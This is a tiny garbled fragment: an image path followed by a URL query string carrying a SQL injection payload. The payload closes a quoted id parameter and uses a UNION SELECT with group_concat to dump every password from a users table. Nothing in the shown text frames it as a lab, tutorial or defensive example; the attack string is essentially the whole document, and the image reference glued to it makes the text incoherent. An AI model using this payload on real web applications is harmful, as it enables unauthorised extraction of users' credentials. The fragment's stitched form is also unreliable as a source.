 ?id=-1") union select 1,2,group_concat(password) from users--+